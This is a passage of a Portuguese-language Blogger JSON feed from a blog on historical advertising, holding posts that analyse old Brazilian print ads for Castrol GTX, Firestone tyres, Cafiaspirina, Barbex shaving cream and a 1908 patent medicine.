Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6056038327814517071"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6056038327814517071"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/general-electric-1917.html","title":"General Electric - 1917"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxRsgew3qaPHVjZkBE-swB-DzrbKSaWoaKAW1keDXPFpDjWsQLiYv5lmH60JFZtit3aW0j9swenpifSrEnWepRnS5uccx2OD9Qv-bVZQLL6pJ_WIXWElK71e575CfJ_qES0Pw-O8dW6XM9f4xn6GpMWuNzoqM7O_X-OkcTgGvF_Nlyv2YLxSSu38HRu6M\/s72-c\/propaganda%20antiga%20general%20electric%201917.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5259626751604661114"},"published":{"$t":"2026-01-22T11:36:00.006-03:00"},"updated":{"$t":"2026-01-22T11:36:00.110-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 70"},{"scheme":"http://www.blogger.com/atom/ns#","term":"automóveis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Castrol GTX - 1972"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EA cena é simples e extremamente eficaz: o mecânico olha direto para o motorista, polegar levantado, como quem garante que está tudo certo. O frasco de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=castrol\" target=\"_blank\"\u003ECastrol GTX\u003C\/a\u003E aparece em destaque, quase atravessando o para-brisa. A frase principal é direta e impossível de ignorar. Trocar o óleo custa menos do que trocar o motor, um argumento que qualquer motorista entende. O anúncio conversa com o medo real de prejuízo mecânico. Não há sofisticação visual exagerada, mas há confiança. A linguagem é prática, quase didática. O mecânico funciona como figura de autoridade. Tudo remete a cuidado, manutenção e bom senso. É publicidade que fala de economia com responsabilidade. Um clássico exemplo de convencimento racional bem-humorado.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=castrol\" target=\"_blank\"\u003ECastrol GTX\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Cruzeiro\" target=\"_blank\"\u003ERevista O Cruzeiro\u003C\/a\u003E em 12 de janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1972\" target=\"_blank\"\u003E1972\u003C\/a\u003E aposta no argumento lógico e cotidiano para vender confiança. A campanha se apoia na credibilidade do mecânico e na promessa de proteção do motor, reforçando o custo-benefício do produto. O texto longo, comum à época, detalha vantagens técnicas como o “tungstênio líquido”, enquanto o slogan fecha com uma verdade simples, fácil de memorizar e difícil de contestar.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWio7c8ZTjCU5tKJiqbNp8G2sJ-U6EBpMPpLfTaW2IoNJ5m7Kj4t93-s6RpZSxah-KXWIuK0eQ65mjHgwy60wis20DKq0rsyJxecvAx2LyxN2ZZnpTJyU4Ss8myak2biv8vp7d9P-zmPYSDOwTZJQhRFxJHABePLnyClVytMJ8gjrgo4A4wTjG2SWVTuQ\/s1295\/anuncio%20antigo%20castrol%20gtx%201972.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1972, o Castrol GTX convence pelo bom senso, usando economia, autoridade do mecânico e linguagem direta.\" border=\"0\" data-original-height=\"1295\" data-original-width=\"992\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWio7c8ZTjCU5tKJiqbNp8G2sJ-U6EBpMPpLfTaW2IoNJ5m7Kj4t93-s6RpZSxah-KXWIuK0eQ65mjHgwy60wis20DKq0rsyJxecvAx2LyxN2ZZnpTJyU4Ss8myak2biv8vp7d9P-zmPYSDOwTZJQhRFxJHABePLnyClVytMJ8gjrgo4A4wTjG2SWVTuQ\/s16000\/anuncio%20antigo%20castrol%20gtx%201972.jpg\" title=\"Em 1972, o Castrol GTX convence pelo bom senso, usando economia, autoridade do mecânico e linguagem direta.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5259626751604661114\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/castrol-gtx-1972.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5259626751604661114"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5259626751604661114"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/castrol-gtx-1972.html","title":"Castrol GTX - 1972"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWio7c8ZTjCU5tKJiqbNp8G2sJ-U6EBpMPpLfTaW2IoNJ5m7Kj4t93-s6RpZSxah-KXWIuK0eQ65mjHgwy60wis20DKq0rsyJxecvAx2LyxN2ZZnpTJyU4Ss8myak2biv8vp7d9P-zmPYSDOwTZJQhRFxJHABePLnyClVytMJ8gjrgo4A4wTjG2SWVTuQ\/s72-c\/anuncio%20antigo%20castrol%20gtx%201972.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-1458884609347857355"},"published":{"$t":"2026-01-21T11:26:00.010-03:00"},"updated":{"$t":"2026-01-21T11:26:00.124-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ano 2000"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pneus"}],"title":{"type":"text","$t":"Pneus Firestone - 2001"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EA imagem causa impacto logo de cara: uma mão com luva de patinação tocando o gelo, quase como se estivesse freando no limite. A frase \u003Ci\u003E“Acabou a temporada de patinação”\u003C\/i\u003E brinca com o imaginário do escorregão para falar de segurança. O anúncio usa o gelo como metáfora perfeita para situações de risco no trânsito. O clima frio e azulado reforça a sensação de instabilidade, enquanto o pneu surge como a solução firme. Tudo é construído para mostrar controle, aderência e confiança. Não há excesso de texto, só o necessário para conduzir o olhar. A mensagem é direta, visual e fácil de entender. A ideia funciona mesmo para quem não entende nada de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=pneus\" target=\"_blank\"\u003Epneus\u003C\/a\u003E. O contraste entre perigo e estabilidade é o grande trunfo. É publicidade que confia mais na imagem do que no discurso técnico. Um exemplo claro de como uma boa metáfora vende segurança.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio dos pneus \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Firestone\" target=\"_blank\"\u003EFirestone\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Veja\" target=\"_blank\"\u003ERevista Veja\u003C\/a\u003E em 9 de janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=2001\" target=\"_blank\"\u003E2001\u003C\/a\u003E aposta em um conceito visual forte para comunicar aderência e controle. A campanha evita números frios e foca na sensação de dirigir com segurança, associando o produto ao fim do risco de “escorregar”, seja no gelo ou no asfalto molhado. A escolha da metáfora esportiva aproxima o público e traduz um atributo técnico em algo cotidiano e fácil de assimilar, típico da publicidade do início dos anos 2000.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPIDJLDo1CVQusjDINjMMXqqiS3iKRnAChTdqUhQ-pUHET_afzs7q5ZmlCn2PqNduCffKPFF8IcjBsfamE-16oburSgasCFZS-7bLkugwqVf4mT2ZAgYsj05NTmcuDvRn9hN2TAfes8aOVscQW_qAB55of2WVtPjguBZ3Bmu42NUCANC1qI49PKuXB3LA\/s1213\/propaganda%20antiga%20pneus%20firestone%202001.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 2001, a Firestone usa metáfora visual forte para traduzir segurança e aderência sem apelo técnico excessivo.\" border=\"0\" data-original-height=\"800\" data-original-width=\"1213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPIDJLDo1CVQusjDINjMMXqqiS3iKRnAChTdqUhQ-pUHET_afzs7q5ZmlCn2PqNduCffKPFF8IcjBsfamE-16oburSgasCFZS-7bLkugwqVf4mT2ZAgYsj05NTmcuDvRn9hN2TAfes8aOVscQW_qAB55of2WVtPjguBZ3Bmu42NUCANC1qI49PKuXB3LA\/s16000\/propaganda%20antiga%20pneus%20firestone%202001.jpg\" title=\"Em 2001, a Firestone usa metáfora visual forte para traduzir segurança e aderência sem apelo técnico excessivo.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/1458884609347857355\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/pneus-firestone-2001.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/1458884609347857355"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/1458884609347857355"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/pneus-firestone-2001.html","title":"Pneus Firestone - 2001"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPIDJLDo1CVQusjDINjMMXqqiS3iKRnAChTdqUhQ-pUHET_afzs7q5ZmlCn2PqNduCffKPFF8IcjBsfamE-16oburSgasCFZS-7bLkugwqVf4mT2ZAgYsj05NTmcuDvRn9hN2TAfes8aOVscQW_qAB55of2WVtPjguBZ3Bmu42NUCANC1qI49PKuXB3LA\/s72-c\/propaganda%20antiga%20pneus%20firestone%202001.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6462331853873038899"},"published":{"$t":"2026-01-20T11:13:00.006-03:00"},"updated":{"$t":"2026-01-20T11:13:00.127-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Cafiaspirina - 1928"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Cafiaspirina\" target=\"_blank\"\u003ECafiaspirina\u003C\/a\u003E aposta em simpatia e conversa direta para chamar atenção ao trazer uma personagem infantil como porta-voz da marca, cheia de charme e confiança. A fala brinca com a ideia de “travar relações”, criando proximidade imediata com o leitor, enquanto a criança se apresenta como parte da família e convida o público a acompanhar uma série de anúncios. A tipografia em destaque reforça o nome Cafiaspirina, a presença da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Bayer\" target=\"_blank\"\u003EBayer\u003C\/a\u003E legitima o produto e a promessa é clara: aliviar dores com segurança, sem afetar o coração nem os rins, construindo familiaridade, credibilidade e tradição desde cedo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio revela bem a estratégia adotada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Malho\" target=\"_blank\"\u003ERevista O Malho\u003C\/a\u003E, edição de 14 de janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1928\" target=\"_blank\"\u003E1928\u003C\/a\u003E. O uso de uma criança como narradora suaviza o discurso medicinal e cria empatia imediata com o público adulto. A ideia de apresentar “parentes e amigos” ao longo de uma série de anúncios mostra uma preocupação em construir marca no longo prazo. O texto mistura leveza, afeto e autoridade científica ao destacar que a Cafiaspirina alivia dores sem prejudicar coração ou rins. Para a época, é uma comunicação ousada, afetiva e extremamente didática.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSF-OZbzCpiKJY-hBFJpIGZEDDboJU6RBesa__RjqXpdn01NMZNv3yXBOTPx7uXhauPhccjNRh7mZHq1unoeR5nPzTh0fdZpnfSoZmAj_tddcZurIOx3O1TOeBAOydZXw2GXSi3u-gLHdguDdREeq0omtDvtRmQAA8Y-gDCmiAF8_htUrLE5SxApcO9k\/s1414\/propaganda%20antiga%20cafiaspirina%20bayer%201928.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1928, a Cafiaspirina usa afeto, narrativa contínua e confiança científica para se aproximar do público e fortalecer a marca.\" border=\"0\" data-original-height=\"1414\" data-original-width=\"933\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSF-OZbzCpiKJY-hBFJpIGZEDDboJU6RBesa__RjqXpdn01NMZNv3yXBOTPx7uXhauPhccjNRh7mZHq1unoeR5nPzTh0fdZpnfSoZmAj_tddcZurIOx3O1TOeBAOydZXw2GXSi3u-gLHdguDdREeq0omtDvtRmQAA8Y-gDCmiAF8_htUrLE5SxApcO9k\/s16000\/propaganda%20antiga%20cafiaspirina%20bayer%201928.jpg\" title=\"Em 1928, a Cafiaspirina usa afeto, narrativa contínua e confiança científica para se aproximar do público e fortalecer a marca.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6462331853873038899\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/cafiaspirina-1928.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6462331853873038899"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6462331853873038899"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/cafiaspirina-1928.html","title":"Cafiaspirina - 1928"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSF-OZbzCpiKJY-hBFJpIGZEDDboJU6RBesa__RjqXpdn01NMZNv3yXBOTPx7uXhauPhccjNRh7mZHq1unoeR5nPzTh0fdZpnfSoZmAj_tddcZurIOx3O1TOeBAOydZXw2GXSi3u-gLHdguDdREeq0omtDvtRmQAA8Y-gDCmiAF8_htUrLE5SxApcO9k\/s72-c\/propaganda%20antiga%20cafiaspirina%20bayer%201928.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-8980341459794782419"},"published":{"$t":"2026-01-19T11:02:00.016-03:00"},"updated":{"$t":"2026-01-19T11:02:00.177-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 30"},{"scheme":"http://www.blogger.com/atom/ns#","term":"higiene"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Barbex - 1937"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EO anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Barbex\" target=\"_blank\"\u003EBarbex\u003C\/a\u003E aposta no diálogo bem-humorado para vender suavidade, trazendo um casal em clima de intimidade e confiança, onde a mulher segura a lâmina e elogia a pele lisa do homem como sinal de cuidado e modernidade. O produto surge como solução elegante para o barbear diário, prometendo frescor, espuma abundante e zero irritação, mesmo para peles sensíveis. A ilustração reforça delicadeza, aproximação afetiva e segue o estilo gráfico típico dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2030?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1930\u003C\/a\u003E, enquanto a oferta de amostra grátis amplia o apelo imediato e ajuda a despertar curiosidade e confiança no creme.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENa análise, o anúncio revela muito sobre comportamento e consumo na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Malho\" target=\"_blank\"\u003ERevista O Malho\u003C\/a\u003E, edição de 15 de julho de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1937\" target=\"_blank\"\u003E1937\u003C\/a\u003E. O barbear deixa de ser apenas uma obrigação masculina e passa a dialogar com estética, cuidado e até aprovação feminina. A escolha do casal como elemento central suaviza o discurso comercial e humaniza o produto. O texto é longo, explicativo e didático, algo comum na publicidade da época, reforçando benefícios técnicos e sensoriais. A promessa de fazer a barba até duas vezes por dia sem dor mostra como conforto e inovação já eram argumentos fortes naquele período.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg\/s1259\/propaganda%20antiga%20barbex%201937.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1937, o Barbex vende suavidade e modernidade ao transformar o barbear em gesto de cuidado, intimidade e bem-estar.\" border=\"0\" data-original-height=\"1259\" data-original-width=\"946\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg\/s16000\/propaganda%20antiga%20barbex%201937.jpg\" title=\"Em 1937, o Barbex vende suavidade e modernidade ao transformar o barbear em gesto de cuidado, intimidade e bem-estar.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/8980341459794782419\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/barbex-1937.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8980341459794782419"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8980341459794782419"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/barbex-1937.html","title":"Barbex - 1937"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg\/s72-c\/propaganda%20antiga%20barbex%201937.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6444319899609212582"},"published":{"$t":"2026-01-18T11:39:00.005-03:00"},"updated":{"$t":"2026-01-18T11:39:00.110-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 1900"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Injeção Forte do Dr. Bettencourt - 1908"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio aposta em tipografia carregada e linguagem direta para transmitir confiança imediata. A promessa é ousada: cura garantida para uma série de males femininos, algo comum na publicidade médica do início do século XX. O nome “Injeção Forte” já antecipa a ideia de potência e eficácia. A figura do médico especialista aparece como autoridade máxima, legitimando o produto. O texto não economiza nos superlativos e reforça resultados rápidos. Há uma clara tentativa de tranquilizar e convencer pelo excesso de certezas. O visual lembra avisos oficiais, quase um comunicado sério. Tudo é feito para reduzir dúvidas e acelerar a decisão. A presença da casa Granado como depositária reforça credibilidade comercial. O anúncio conversa diretamente com medos e desconfortos da época. Saúde feminina vira argumento central de venda. Um retrato fiel da medicina anunciada como solução absoluta.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Inje%C3%A7%C3%A3o+Forte+do+Dr.+Bettencourt\" target=\"_blank\"\u003EInjeção Forte do Dr. Bettencourt\u003C\/a\u003E veiculado no \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Jornal+do+Brasil\" target=\"_blank\"\u003EJornal do Brasil\u003C\/a\u003E, edição de 3 de fevereiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1908\" target=\"_blank\"\u003E1908\u003C\/a\u003E, revela um período em que a publicidade médica operava sem grandes restrições. A comunicação se apoia na autoridade do médico e em promessas radicais de cura, refletindo um tempo em que ciência, fé e marketing se misturavam livremente no discurso publicitário.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s1098\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1908, a publicidade médica aposta em promessas absolutas e autoridade científica para convencer, sem espaço para dúvidas ou 